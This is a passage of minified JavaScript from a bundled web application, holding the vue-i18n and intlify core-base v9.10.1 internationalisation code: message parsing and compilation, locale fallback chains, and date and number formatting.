S&&r(m,de.MUST_HAVE_MESSAGES_IN_PLURAL,C,0),s(P,m.currentOffset(),m.currentPosition()),P}function w(m){const y=m.context(),{offset:C,startLoc:b}=y,A=g(m);return y.currentType===14?A:v(m,C,b,A)}function E(m){const y=Mg(m,Zc({},e)),C=y.context(),b=i(0,C.offset,C.startLoc);return t&&b.loc&&(b.loc.source=m),b.body=w(y),e.onCacheKey&&(b.cacheKey=e.onCacheKey(m)),C.currentType!==14&&r(y,de.UNEXPECTED_LEXICAL_ANALYSIS,C.lastStartLoc,0,m[C.offset]||""),s(b,y.currentOffset(),y.currentPosition()),b}return{parse:E}}function xt(e){if(e.type===14)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function Vg(e,t={}){const n={ast:e,helpers:new Set};return{context:()=>n,helper:s=>(n.helpers.add(s),s)}}function pl(e,t){for(let n=0;n<e.length;n++)Ko(e[n],t)}function Ko(e,t){switch(e.type){case 1:pl(e.cases,t),t.helper("plural");break;case 2:pl(e.items,t);break;case 6:Ko(e.key,t),t.helper("linked"),t.helper("type");break;case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function Bg(e,t={}){const n=Vg(e);n.helper("normalize"),e.body&&Ko(e.body,n);const r=n.context();e.helpers=Array.from(r.helpers)}function Ug(e){const t=e.body;return t.type===2?gl(t):t.cases.forEach(n=>gl(n)),e}function gl(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let n=0;n<e.items.length;n++){const r=e.items[n];if(!(r.type===3||r.type===9)||r.value==null)break;t.push(r.value)}if(t.length===e.items.length){e.static=Xc(t);for(let n=0;n<e.items.length;n++){const r=e.items[n];(r.type===3||r.type===9)&&delete r.value}}}}const jg="minifier";function zn(e){switch(e.t=e.type,e.type){case 0:const t=e;zn(t.body),t.b=t.body,delete t.body;break;case 1:const n=e,r=n.cases;for(let c=0;c<r.length;c++)zn(r[c]);n.c=r,delete n.cases;break;case 2:const i=e,s=i.items;for(let c=0;c<s.length;c++)zn(s[c]);i.i=s,delete i.items,i.static&&(i.s=i.static,delete i.static);break;case 3:case 9:case 8:case 7:const o=e;o.value&&(o.v=o.value,delete o.value);break;case 6:const a=e;zn(a.key),a.k=a.key,delete a.key,a.modifier&&(zn(a.modifier),a.m=a.modifier,delete a.modifier);break;case 5:const l=e;l.i=l.index,delete l.index;break;case 4:const u=e;u.k=u.key,delete u.key;break;default:throw _r(de.UNHANDLED_MINIFIER_NODE_TYPE,null,{domain:jg,args:[e.type]})}delete e.type}const Wg="parser";function Hg(e,t){const{sourceMap:n,filename:r,breakLineCode:i,needIndent:s}=t,o=t.location!==!1,a={filename:r,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:i,needIndent:s,indentLevel:0};o&&e.loc&&(a.source=e.loc.source);const l=()=>a;function u(E,m){a.code+=E}function c(E,m=!0){const y=m?i:"";u(s?y+"  ".repeat(E):y)}function f(E=!0){const m=++a.indentLevel;E&&c(m)}function d(E=!0){const m=--a.indentLevel;E&&c(m)}function g(){c(a.indentLevel)}return{context:l,push:u,indent:f,deindent:d,newline:g,helper:E=>`_${E}`,needIndent:()=>a.needIndent}}function zg(e,t){const{helper:n}=e;e.push(`${n("linked")}(`),ar(e,t.key),t.modifier?(e.push(", "),ar(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function Gg(e,t){const{helper:n,needIndent:r}=e;e.push(`${n("normalize")}([`),e.indent(r());const i=t.items.length;for(let s=0;s<i&&(ar(e,t.items[s]),s!==i-1);s++)e.push(", ");e.deindent(r()),e.push("])")}function Kg(e,t){const{helper:n,needIndent:r}=e;if(t.cases.length>1){e.push(`${n("plural")}([`),e.indent(r());const i=t.cases.length;for(let s=0;s<i&&(ar(e,t.cases[s]),s!==i-1);s++)e.push(", ");e.deindent(r()),e.push("])")}}function Yg(e,t){t.body?ar(e,t.body):e.push("null")}function ar(e,t){const{helper:n}=e;switch(t.type){case 0:Yg(e,t);break;case 1:Kg(e,t);break;case 2:Gg(e,t);break;case 6:zg(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${n("interpolate")}(${n("list")}(${t.index}))`,t);break;case 4:e.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break;default:throw _r(de.UNHANDLED_CODEGEN_NODE_TYPE,null,{domain:Wg,args:[t.type]})}}const Zg=(e,t={})=>{const n=dl(t.mode)?t.mode:"normal",r=dl(t.filename)?t.filename:"message.intl",i=!!t.sourceMap,s=t.breakLineCode!=null?t.breakLineCode:n==="arrow"?";":`
`,o=t.needIndent?t.needIndent:n!=="arrow",a=e.helpers||[],l=Hg(e,{mode:n,filename:r,sourceMap:i,breakLineCode:s,needIndent:o});l.push(n==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),l.indent(o),a.length>0&&(l.push(`const { ${Xc(a.map(f=>`${f}: _${f}`),", ")} } = ctx`),l.newline()),l.push("return "),ar(l,e),l.deindent(o),l.push("}"),delete e.helpers;const{code:u,map:c}=l.context();return{ast:e,code:u,map:c?c.toJSON():void 0}};function Xg(e,t={}){const n=Zc({},t),r=!!n.jit,i=!!n.minify,s=n.optimize==null?!0:n.optimize,a=Dg(n).parse(e);return r?(s&&Ug(a),i&&zn(a),{ast:a,code:""}):(Bg(a,n),Zg(a,n))}/*!
  * core-base v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */function qg(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Kt().__INTLIFY_PROD_DEVTOOLS__=!1),typeof __INTLIFY_JIT_COMPILATION__!="boolean"&&(Kt().__INTLIFY_JIT_COMPILATION__=!1),typeof __INTLIFY_DROP_MESSAGE_COMPILER__!="boolean"&&(Kt().__INTLIFY_DROP_MESSAGE_COMPILER__=!1)}const On=[];On[0]={w:[0],i:[3,0],"[":[4],o:[7]};On[1]={w:[1],".":[2],"[":[4],o:[7]};On[2]={w:[2],i:[3,0],0:[3,0]};On[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};On[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};On[5]={"'":[4,0],o:8,l:[5,0]};On[6]={'"':[4,0],o:8,l:[6,0]};const Qg=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Jg(e){return Qg.test(e)}function em(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t===n&&(t===34||t===39)?e.slice(1,-1):e}function tm(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function nm(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:Jg(t)?em(t):"*"+t}function rm(e){const t=[];let n=-1,r=0,i=0,s,o,a,l,u,c,f;const d=[];d[0]=()=>{o===void 0?o=a:o+=a},d[1]=()=>{o!==void 0&&(t.push(o),o=void 0)},d[2]=()=>{d[0](),i++},d[3]=()=>{if(i>0)i--,r=4,d[0]();else{if(i=0,o===void 0||(o=nm(o),o===!1))return!1;d[1]()}};function g(){const v=e[n+1];if(r===5&&v==="'"||r===6&&v==='"')return n++,a="\\"+v,d[0](),!0}for(;r!==null;)if(n++,s=e[n],!(s==="\\"&&g())){if(l=tm(s),f=On[r],u=f[l]||f.l||8,u===8||(r=u[0],u[1]!==void 0&&(c=d[u[1]],c&&(a=s,c()===!1))))return;if(r===7)return t}}const ml=new Map;function im(e,t){return Le(e)?e[t]:null}function sm(e,t){if(!Le(e))return null;let n=ml.get(t);if(n||(n=rm(t),n&&ml.set(t,n)),!n)return null;const r=n.length;let i=e,s=0;for(;s<r;){const o=i[n[s]];if(o===void 0||xe(i))return null;i=o,s++}return i}const om=e=>e,am=e=>"",lm="text",um=e=>e.length===0?"":bg(e),cm=_g;function vl(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function fm(e){const t=ze(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(ze(e.named.count)||ze(e.named.n))?ze(e.named.count)?e.named.count:ze(e.named.n)?e.named.n:t:t}function dm(e,t){t.count||(t.count=e),t.n||(t.n=e)}function hm(e={}){const t=e.locale,n=fm(e),r=Le(e.pluralRules)&&ee(t)&&xe(e.pluralRules[t])?e.pluralRules[t]:vl,i=Le(e.pluralRules)&&ee(t)&&xe(e.pluralRules[t])?vl:void 0,s=m=>m[r(n,m.length,i)],o=e.list||[],a=m=>o[m],l=e.named||{};ze(e.pluralIndex)&&dm(n,l);const u=m=>l[m];function c(m){const y=xe(e.messages)?e.messages(m):Le(e.messages)?e.messages[m]:!1;return y||(e.parent?e.parent.message(m):am)}const f=m=>e.modifiers?e.modifiers[m]:om,d=ge(e.processor)&&xe(e.processor.normalize)?e.processor.normalize:um,g=ge(e.processor)&&xe(e.processor.interpolate)?e.processor.interpolate:cm,v=ge(e.processor)&&ee(e.processor.type)?e.processor.type:lm,E={list:a,named:u,plural:s,linked:(m,...y)=>{const[C,b]=y;let A="text",S="";y.length===1?Le(C)?(S=C.modifier||S,A=C.type||A):ee(C)&&(S=C||S):y.length===2&&(ee(C)&&(S=C||S),ee(b)&&(A=b||A));const P=c(m)(E),L=A==="vnode"&&Be(P)&&S?P[0]:P;return S?f(S)(L,A):L},message:c,type:v,interpolate:g,normalize:d,values:nt({},o,l)};return E}let Wr=null;function pm(e){Wr=e}function gm(e,t,n){Wr&&Wr.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:n})}const mm=vm("function:translate");function vm(e){return t=>Wr&&Wr.emit(e,t)}const ym={NOT_FOUND_KEY:1,FALLBACK_TO_TRANSLATE:2,CANNOT_FORMAT_NUMBER:3,FALLBACK_TO_NUMBER_FORMAT:4,CANNOT_FORMAT_DATE:5,FALLBACK_TO_DATE_FORMAT:6,EXPERIMENTAL_CUSTOM_MESSAGE_COMPILER:7,__EXTEND_POINT__:8},qc=de.__EXTEND_POINT__,Pn=Go(qc),kt={INVALID_ARGUMENT:qc,INVALID_DATE_ARGUMENT:Pn(),INVALID_ISO_DATE_ARGUMENT:Pn(),NOT_SUPPORT_NON_STRING_MESSAGE:Pn(),NOT_SUPPORT_LOCALE_PROMISE_VALUE:Pn(),NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:Pn(),NOT_SUPPORT_LOCALE_TYPE:Pn(),__EXTEND_POINT__:Pn()};function Dt(e){return _r(e,null,void 0)}function Yo(e,t){return t.locale!=null?yl(t.locale):yl(e.locale)}let Es;function yl(e){if(ee(e))return e;if(xe(e)){if(e.resolvedOnce&&Es!=null)return Es;if(e.constructor.name==="Function"){const t=e();if(yg(t))throw Dt(kt.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return Es=t}else throw Dt(kt.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw Dt(kt.NOT_SUPPORT_LOCALE_TYPE)}function _m(e,t,n){return[...new Set([n,...Be(t)?t:Le(t)?Object.keys(t):ee(t)?[t]:[n]])]}function Qc(e,t,n){const r=ee(n)?n:lr,i=e;i.__localeChainCache||(i.__localeChainCache=new Map);let s=i.__localeChainCache.get(r);if(!s){s=[];let o=[n];for(;Be(o);)o=_l(s,o,t);const a=Be(t)||!ge(t)?t:t.default?t.default:null;o=ee(a)?[a]:a,Be(o)&&_l(s,o,!1),i.__localeChainCache.set(r,s)}return s}function _l(e,t,n){let r=!0;for(let i=0;i<t.length&&ve(r);i++){const s=t[i];ee(s)&&(r=bm(e,t[i],n))}return r}function bm(e,t,n){let r;const i=t.split("-");do{const s=i.join("-");r=Em(e,s,n),i.splice(-1,1)}while(i.length&&r===!0);return r}function Em(e,t,n){let r=!1;if(!e.includes(t)&&(r=!0,t)){r=t[t.length-1]!=="!";const i=t.replace(/!/g,"");e.push(i),(Be(n)||ge(n))&&n[i]&&(r=n[i])}return r}const wm="9.10.1",Ji=-1,lr="en-US",bl="",El=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function Sm(){return{upper:(e,t)=>t==="text"&&ee(e)?e.toUpperCase():t==="vnode"&&Le(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&ee(e)?e.toLowerCase():t==="vnode"&&Le(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&ee(e)?El(e):t==="vnode"&&Le(e)&&"__v_isVNode"in e?El(e.children):e}}let Jc;function wl(e){Jc=e}let ef;function Cm(e){ef=e}let tf;function Am(e){tf=e}let nf=null;const Om=e=>{nf=e},Im=()=>nf;let rf=null;const Sl=e=>{rf=e},Tm=()=>rf;let Cl=0;function Lm(e={}){const t=xe(e.onWarn)?e.onWarn:Eg,n=ee(e.version)?e.version:wm,r=ee(e.locale)||xe(e.locale)?e.locale:lr,i=xe(r)?lr:r,s=Be(e.fallbackLocale)||ge(e.fallbackLocale)||ee(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:i,o=ge(e.messages)?e.messages:{[i]:{}},a=ge(e.datetimeFormats)?e.datetimeFormats:{[i]:{}},l=ge(e.numberFormats)?e.numberFormats:{[i]:{}},u=nt({},e.modifiers||{},Sm()),c=e.pluralRules||{},f=xe(e.missing)?e.missing:null,d=ve(e.missingWarn)||wn(e.missingWarn)?e.missingWarn:!0,g=ve(e.fallbackWarn)||wn(e.fallbackWarn)?e.fallbackWarn:!0,v=!!e.fallbackFormat,w=!!e.unresolving,E=xe(e.postTranslation)?e.postTranslation:null,m=ge(e.processor)?e.processor:null,y=ve(e.warnHtmlMessage)?e.warnHtmlMessage:!0,C=!!e.escapeParameter,b=xe(e.messageCompiler)?e.messageCompiler:Jc,A=xe(e.messageResolver)?e.messageResolver:ef||im,S=xe(e.localeFallbacker)?e.localeFallbacker:tf||_m,P=Le(e.fallbackContext)?e.fallbackContext:void 0,L=e,O=Le(L.__datetimeFormatters)?L.__datetimeFormatters:new Map,F=Le(L.__numberFormatters)?L.__numberFormatters:new Map,U=Le(L.__meta)?L.__meta:{};Cl++;const x={version:n,cid:Cl,locale:r,fallbackLocale:s,messages:o,modifiers:u,pluralRules:c,missing:f,missingWarn:d,fallbackWarn:g,fallbackFormat:v,unresolving:w,postTranslation:E,processor:m,warnHtmlMessage:y,escapeParameter:C,messageCompiler:b,messageResolver:A,localeFallbacker:S,fallbackContext:P,onWarn:t,__meta:U};return x.datetimeFormats=a,x.numberFormats=l,x.__datetimeFormatters=O,x.__numberFormatters=F,__INTLIFY_PROD_DEVTOOLS__&&gm(x,n,U),x}function Zo(e,t,n,r,i){const{missing:s,onWarn:o}=e;if(s!==null){const a=s(e,n,t,i);return ee(a)?a:t}else return t}function Sr(e,t,n){const r=e;r.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}function ws(e){return n=>Nm(n,e)}function Nm(e,t){const n=t.b||t.body;if((n.t||n.type)===1){const r=n,i=r.c||r.cases;return e.plural(i.reduce((s,o)=>[...s,Al(e,o)],[]))}else return Al(e,n)}function Al(e,t){const n=t.s||t.static;if(n)return e.type==="text"?n:e.normalize([n]);{const r=(t.i||t.items).reduce((i,s)=>[...i,Js(e,s)],[]);return e.normalize(r)}}function Js(e,t){const n=t.t||t.type;switch(n){case 3:const r=t;return r.v||r.value;case 9:const i=t;return i.v||i.value;case 4:const s=t;return e.interpolate(e.named(s.k||s.key));case 5:const o=t;return e.interpolate(e.list(o.i!=null?o.i:o.index));case 6:const a=t,l=a.m||a.modifier;return e.linked(Js(e,a.k||a.key),l?Js(e,l):void 0,e.type);case 7:const u=t;return u.v||u.value;case 8:const c=t;return c.v||c.value;default:throw new Error(`unhandled node type on format message part: ${n}`)}}const sf=e=>e;let Kn=Object.create(null);const ur=e=>Le(e)&&(e.t===0||e.type===0)&&("b"in e||"body"in e);function of(e,t={}){let n=!1;const r=t.onError||Ig;return t.onError=i=>{n=!0,r(i)},ni(Wn({},Xg(e,t)),{detectError:n})}const Pm=(e,t)=>{if(!ee(e))throw Dt(kt.NOT_SUPPORT_NON_STRING_MESSAGE);{ve(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||sf)(e),i=Kn[r];if(i)return i;const{code:s,detectError:o}=of(e,t),a=new Function(`return ${s}`)();return o?a:Kn[r]=a}};function Rm(e,t){if(__INTLIFY_JIT_COMPILATION__&&!__INTLIFY_DROP_MESSAGE_COMPILER__&&ee(e)){ve(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||sf)(e),i=Kn[r];if(i)return i;const{ast:s,detectError:o}=of(e,ni(Wn({},t),{location:!1,jit:!0})),a=ws(s);return o?a:Kn[r]=a}else{const n=e.cacheKey;if(n){const r=Kn[n];return r||(Kn[n]=ws(e))}else return ws(e)}}const Ol=()=>"",Ot=e=>xe(e);function Il(e,...t){const{fallbackFormat:n,postTranslation:r,unresolving:i,messageCompiler:s,fallbackLocale:o,messages:a}=e,[l,u]=eo(...t),c=ve(u.missingWarn)?u.missingWarn:e.missingWarn,f=ve(u.fallbackWarn)?u.fallbackWarn:e.fallbackWarn,d=ve(u.escapeParameter)?u.escapeParameter:e.escapeParameter,g=!!u.resolvedMessage,v=ee(u.default)||ve(u.default)?ve(u.default)?s?l:()=>l:u.default:n?s?l:()=>l:"",w=n||v!=="",E=Yo(e,u);d&&km(u);let[m,y,C]=g?[l,E,a[E]||{}]:af(e,l,E,o,f,c),b=m,A=l;if(!g&&!(ee(b)||ur(b)||Ot(b))&&w&&(b=v,A=b),!g&&(!(ee(b)||ur(b)||Ot(b))||!ee(y)))return i?Ji:l;let S=!1;const P=()=>{S=!0},L=Ot(b)?b:lf(e,l,y,b,A,P);if(S)return b;const O=xm(e,y,C,u),F=hm(O),U=Mm(e,L,F),x=r?r(U,l):U;if(__INTLIFY_PROD_DEVTOOLS__){const K={timestamp:Date.now(),key:ee(l)?l:Ot(b)?b.key:"",locale:y||(Ot(b)?b.locale:""),format:ee(b)?b:Ot(b)?b.source:"",message:x};K.meta=nt({},e.__meta,Im()||{}),mm(K)}return x}function km(e){Be(e.list)?e.list=e.list.map(t=>ee(t)?fl(t):t):Le(e.named)&&Object.keys(e.named).forEach(t=>{ee(e.named[t])&&(e.named[t]=fl(e.named[t]))})}function af(e,t,n,r,i,s){const{messages:o,onWarn:a,messageResolver:l,localeFallbacker:u}=e,c=u(e,r,n);let f={},d,g=null;const v="translate";for(let w=0;w<c.length&&(d=c[w],f=o[d]||{},(g=l(f,t))===null&&(g=f[t]),!(ee(g)||ur(g)||Ot(g)));w++){const E=Zo(e,t,d,s,v);E!==t&&(g=E)}return[g,d,f]}function lf(e,t,n,r,i,s){const{messageCompiler:o,warnHtmlMessage:a}=e;if(Ot(r)){const u=r;return u.locale=u.locale||n,u.key=u.key||t,u}if(o==null){const u=()=>r;return u.locale=n,u.key=t,u}const l=o(r,Fm(e,n,i,r,a,s));return l.locale=n,l.key=t,l.source=r,l}function Mm(e,t,n){return t(n)}function eo(...e){const[t,n,r]=e,i={};if(!ee(t)&&!ze(t)&&!Ot(t)&&!ur(t))throw Dt(kt.INVALID_ARGUMENT);const s=ze(t)?String(t):(Ot(t),t);return ze(n)?i.plural=n:ee(n)?i.default=n:ge(n)&&!Qi(n)?i.named=n:Be(n)&&(i.list=n),ze(r)?i.plural=r:ee(r)?i.default=r:ge(r)&&nt(i,r),[s,i]}function Fm(e,t,n,r,i,s){return{locale:t,key:n,warnHtmlMessage:i,onError:o=>{throw s&&s(o),o},onCacheKey:o=>pg(t,n,o)}}function xm(e,t,n,r){const{modifiers:i,pluralRules:s,messageResolver:o,fallbackLocale:a,fallbackWarn:l,missingWarn:u,fallbackContext:c}=e,d={locale:t,modifiers:i,pluralRules:s,messages:g=>{let v=o(n,g);if(v==null&&c){const[,,w]=af(c,g,t,a,l,u);v=o(w,g)}if(ee(v)||ur(v)){let w=!1;const m=lf(e,g,t,v,g,()=>{w=!0});return w?Ol:m}else return Ot(v)?v:Ol}};return e.processor&&(d.processor=e.processor),r.list&&(d.list=r.list),r.named&&(d.named=r.named),ze(r.plural)&&(d.pluralIndex=r.plural),d}function Tl(e,...t){const{datetimeFormats:n,unresolving:r,fallbackLocale:i,onWarn:s,localeFallbacker:o}=e,{__datetimeFormatters:a}=e,[l,u,c,f]=to(...t),d=ve(c.missingWarn)?c.missingWarn:e.missingWarn;ve(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn;const g=!!c.part,v=Yo(e,c),w=o(e,i,v);if(!ee(l)||l==="")return new Intl.DateTimeFormat(v,f).format(u);let E={},m,y=null;const C="datetime format";for(let S=0;S<w.length&&(m=w[S],E=n[m]||{},y=E[l],!ge(y));S++)Zo(e,l,m,d,C);if(!ge(y)||!ee(m))return r?Ji:l;let b=`${m}__${l}`;Qi(f)||(b=`${b}__${JSON.stringify(f)}`);let A=a.get(b);return A||(A=new Intl.DateTimeFormat(m,nt({},y,f)),a.set(b,A)),g?A.formatToParts(u):A.format(u)}const uf=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function to(...e){const[t,n,r,i]=e,s={};let o={},a;if(ee(t)){const l=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!l)throw Dt(kt.INVALID_ISO_DATE_ARGUMENT);const u=l[3]?l[3].trim().startsWith("T")?`${l[1].trim()}${l[3].trim()}`:`${l[1].trim()}T${l[3].trim()}`:l[1].trim();a=new Date(u);try{a.toISOString()}catch(c){throw Dt(kt.INVALID_ISO_DATE_ARGUMENT)}}else if(mg(t)){if(isNaN(t.getTime()))throw Dt(kt.INVALID_DATE_ARGUMENT);a=t}else if(ze(t))a=t;else throw Dt(kt.INVALID_ARGUMENT);return ee(n)?s.key=n:ge(n)&&Object.keys(n).forEach(l=>{uf.includes(l)?o[l]=n[l]:s[l]=n[l]}),ee(r)?s.locale=r:ge(r)&&(o=r),ge(i)&&(o=i),[s.key||"",a,s,o]}function Ll(e,t,n){const r=e;for(const i in n){const s=`${t}__${i}`;r.__datetimeFormatters.has(s)&&r.__datetimeFormatters.delete(s)}}function Nl(e,...t){const{numberFormats:n,unresolving:r,fallbackLocale:i,onWarn:s,localeFallbacker:o}=e,{__numberFormatters:a}=e,[l,u,c,f]=no(...t),d=ve(c.missingWarn)?c.missingWarn:e.missingWarn;ve(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn;const g=!!c.part,v=Yo(e,c),w=o(e,i,v);if(!ee(l)||l==="")return new Intl.NumberFormat(v,f).format(u);let E={},m,y=null;const C="number format";for(let S=0;S<w.length&&(m=w[S],E=n[m]||{},y=E[l],!ge(y));S++)Zo(e,l,m,d,C);if(!ge(y)||!ee(m))return r?Ji:l;let b=`${m}__${l}`;Qi(f)||(b=`${b}__${JSON.stringify(f)}`);let A=a.get(b);return A||(A=new Intl.NumberFormat(m,nt({},y,f)),a.set(b,A)),g?A.formatToParts(u):A.format(u)}const cf=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function no(...e){const[t,n,r,i]=e,s={};let o={};if(!ze(t))throw Dt(kt.INVALID_ARGUMENT);const a=t;return ee(n)?s.key=n:ge(n)&&Object.keys(n).forEach(l=>{cf.includes(l)?o[l]=n[l]:s[l]=n[l]}),ee(r)?s.locale=r:ge(r)&&(o=r),ge(i)&&(o=i),[s.key||"",a,s,o]}function Pl(e,t,n){const r=e;for(const i in n){const s=`${t}__${i}`;r.__numberFormatters.has(s)&&r.__numberFormatters.delete(s)}}qg();/*!
  * vue-i18n v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const $m="9.10.1";function Dm(){typeof __VUE_I18N_FULL_INSTALL__!="boolean"&&(Kt().__VUE_I18N_FULL_INSTALL__=!0),typeof __VUE_I18N_LEGACY_API__!="boolean"&&(Kt().__VUE_I18N_LEGACY_API__=!0),typeof __INTLIFY_JIT_COMPILATION__!="boolean"&&(Kt().__INTLIFY_JIT_COMPILATION__=!1),typeof __INTLIFY_DROP_MESSAGE_COMPILER__!="boolean"&&(Kt().__INTLIFY_DROP_MESSAGE_COMPILER__=!1),typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Kt().__INTLIFY_PROD_DEVTOOLS__=!1)}const ff=ym.__EXTEND_POINT__,Wt=Go(ff);Wt(),Wt(),Wt(),Wt(),Wt(),Wt(),Wt(),Wt(),Wt();const df=kt.__EXTEND_POINT__,pt=Go(df),Ye={UNEXPECTED_RETURN_TYPE:df,INVALID_ARGUMENT:pt(),MUST_BE_CALL_SETUP_TOP:pt(),NOT_INSTALLED:pt(),NOT_AVAILABLE_IN_LEGACY_MODE:pt(),REQUIRED_VALUE:pt(),INVALID_VALUE:pt(),CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:pt(),NOT_INSTALLED_WITH_PROVIDE:pt(),UNEXPECTED_ERROR:pt(),NOT_COMPATIBLE_LEGACY_VUE_I18N:pt(),BRIDGE_SUPPORT_VUE_2_ONLY:pt(),MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION:pt(),NOT_AVAILABLE_COMPOSITION_IN_LEGACY:pt(),__EXTEND_POINT__:pt()};function tt(e,...t){return _r(e,null,void 0)}const ro=An("__translateVNode"),io=An("__datetimeParts"),so=An("__numberParts"),hf=An("__setPluralRules"),pf=An("__injectWithOption"),oo=An("__dispose");function Hr(e){if(!Le(e))return e;for(const t in e)if(ki(e,t))if(!t.includes("."))Le(e[t])&&Hr(e[t]);else{const n=t.split("."),r=n.length-1;let i=e,s=!1;for(let o=0;o<r;o++){if(n[o]in i||(i[n[o]]={}),!Le(i[n[o]])){s=!0;break}i=i[n[o]]}s||(i[n[r]]=e[t],delete e[t]),Le(i[n[r]])&&Hr(i[n[r]])}return e}function es(e,t){const{messages:n,__i18n:r,messageResolver:i,flatJson:s}=t,o=ge(n)?n:Be(r)?{}:{[e]:{}};if(Be(r)&&r.forEach(a=>{if("locale"in a&&"resource"in a){const{locale:l,resource:u}=a;l?(o[l]=o[l]||{},wi(u,o[l])):wi(u,o)}else ee(a)&&wi(JSON.parse(a),o)}),i==null&&s)for(const a in o)ki(o,a)&&Hr(o[a]);return o}function gf(e){return e.type}function mf(e,t,n){let r=Le(t.messages)?t.messages:{};"__i18nGlobal"in n&&(r=es(e.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const i=Object.keys(r);i.length&&i.forEach(s=>{e.mergeLocaleMessage(s,r[s])});{if(Le(t.datetimeFormats)){const s=Object.keys(t.datetimeFormats);s.length&&s.forEach(o=>{e.mergeDateTimeFormat(o,t.datetimeFormats[o])})}if(Le(t.numberFormats)){const s=Object.keys(t.numberFormats);s.length&&s.forEach(o=>{e.mergeNumberFormat(o,t.numberFormats[o])})}}}function Rl(e){return We(Jr,null,e,0)}const kl="__INTLIFY_META__",Ml=()=>[],Vm=()=>!1;let Fl=0;function xl(e){return(t,n,r,i)=>e(n,r,ft()||void 0,i)}const Bm=()=>{const e=ft();let t=null;return e&&(t=gf(e)[kl])?{[kl]:t}:null};function Xo(e={},t){const{__root:n,__injectWithOption:r}=e,i=n===void 0,s=e.flatJson,o=Ri?me:zi,a=!!e.translateExistCompatible;let l=ve(e.inheritLocale)?e.inheritLocale:!0;const u=o(n&&l?n.locale.value:ee(e.locale)?e.locale:lr),c=o(n&&l?n.fallbackLocale.value:ee(e.fallbackLocale)||Be(e.fallbackLocale)||ge(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:u.value),f=o(es(u.value,e)),d=o(ge(e.datetimeFormats)?e.datetimeFormats:{[u.value]:{}}),g=o(ge(e.numberFormats)?e.numberFormats:{[u.value]:{}});let v=n?n.missingWarn:ve(e.missingWarn)||wn(e.missingWarn)?e.missingWarn:!0,w=n?n.fallbackWarn:ve(e.fallbackWarn)||wn(e.fallbackWarn)?e.fallbackWarn:!0,E=n?n.fallbackRoot:ve(e.fallbackRoot)?e.fallbackRoot:!0,m=!!e.fallbackFormat,y=xe(e.missing)?e.missing:null,C=xe(e.missing)?xl(e.missing):null,b=xe(e.postTranslation)?e.postTranslation:null,A=n?n.warnHtmlMessage:ve(e.warnHtmlMessage)?e.warnHtmlMessage:!0,S=!!e.escapeParameter;const P=n?n.modifiers:ge(e.modifiers)?e.modifiers:{};let L=e.pluralRules||n&&n.pluralRules,O;O=(()=>{i&&Sl(null);const k={version:$m,locale:u.value,fallbackLocale:c.value,messages:f.value,modifiers:P,pluralRules:L,missing:C===null?void 0:C,missingWarn:v,fallbackWarn:w,fallbackFormat:m,unresolving:!0,postTranslation:b===null?void 0:b,warnHtmlMessage:A,escapeParameter:S,messageResolver:e.messageResolver,messageCompiler:e.messageCompiler,__meta:{framework:"vue"}};k.datetimeFormats=d.value,k.numberFormats=g.value,k.__datetimeFormatters=ge(O)?O.__datetimeFormatters:void 0,k.__numberFormatters=ge(O)?O.__numberFormatters:void 0;const V=Lm(k);return i&&Sl(V),V})(),Sr(O,u.value,c.value);function U(){return[u.value,c.value,f.value,d.value,g.value]}const 